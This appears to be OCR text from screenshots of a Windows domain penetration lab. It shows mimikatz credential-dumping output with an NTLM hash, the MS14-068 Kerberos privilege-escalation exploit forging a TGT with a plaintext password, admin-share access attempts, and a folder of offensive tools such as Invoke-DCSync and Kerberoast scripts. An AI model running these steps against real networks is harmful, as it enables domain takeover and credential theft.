 管理员: C:\Windows\System32\cmd.exe - C:\Windows\System32\cmd.exe
domain  : 192.168.183.130
program : cmd.exe
impers. : no
NTLM    : bc23b0b4d5bf5ff42bc61fb62e13886e
  |  PID  2616
  |  TID  1708
  |  LSA Process is now R/W
  |  LUID 0 ; 4075625 (00000000:003e3069)
  \_ msv1_0   - data copy @ 0000000001985840 : OK !
  \_ kerberos - data copy @ 0000000001A19A68
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000019F79E8 (16) -> null
mimikatz(commandline) # exit
Bye!
C:\Users\douser\Desktop>MS14-068.exe
USAGE:
MS14-068.exe -u <userName>@<domainName> -s <userSid> -d <domainControlerAddr>
OPTIONS:
    -p <clearPassword>
 --rc4 <ntlmHash>
C:\Users\douser\Desktop>MS14-068.exe -u douser@DEMO.COM -s S-1-5-21-979886063-11
11900045-1414766810-1107 -d 192.168.183.130 -p Dotest123
  [+] Building AS-REQ for 192.168.183.130... Done!
  [+] Sending AS-REQ to 192.168.183.130... Done!
  [+] Receiving AS-REP from 192.168.183.130... Done!
  [+] Parsing AS-REP from 192.168.183.130... Done!
  [+] Building TGS-REQ for 192.168.183.130... Done!
  [+] Sending TGS-REQ to 192.168.183.130... Done!
  [+] Receiving TGS-REP from 192.168.183.130... Done!
  [+] Parsing TGS-REP from 192.168.183.130... Done!
  [+] Creating ccache file 'TGT_douser@DEMO.COM.ccache'... Done!
C:\Users\douser\Desktop>
管理员: C:\Windows\sy
状态       本地
OK
命令成功完成。
C:\Windows\system32>dir \\192.168.183.130\c$
拒绝访问。
C:\Windows\system32>net use \\192.168.183.130\c$
密码在 \\192.168.183.130\c$ 无效。
为 '192.168.183.130' 输入用户名: douser
输入 192.168.183.130 的密码:
发生系统错误 1219。
计算机 本地磁盘 (C:) 用户 douser 桌面 搜索 桌面
组织 打开 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
360极速浏览器 2020/1/11 15:06 快捷方式 3 KB
artifact 2020/1/17 14:53 应用程序 14 KB
GetUserSPNs.ps1 2020/1/11 16:05 PS1 文件 6 KB
Invoke-DCSync 2015/11/19 4:37 PS1 文件 1,165 KB
Invoke-Kerberoast 2020/1/11 16:37 PS1 文件 47 KB
mimikatz 2020/1/3 2:22 应用程序 1,016 KB
MS14-068 2020/1/15 17:12 应用程序 3,411 KB
NetSess 2004/2/1 13:23 应用程序 337 KB
PsExec64 2020/1/15 15:39 应用程序 367 KB
PVEFindADUser 2020/1/16 22:13 应用程序 52 KB
report.csv 2020/1/16 22:16 CSV 文件 1 KB
RProcdump 2020/1/6 22:05 PS1 文件 4 KB
systeiminfo_win7 2020/1/17 15:52 文本文档 3 KB
TGT_douser@demo.com.ccache 2024/2/21 15:38 CCACHE 文件 2 KB
ret 2024/2/21 15:09 文本文档 7 KB
TGT_douser@demo.com.ccache 修改日期: 2024/2/21 15:38 创建日期: 2020/1/16 11:30
CCACHE 文件 大小: 1.04 KB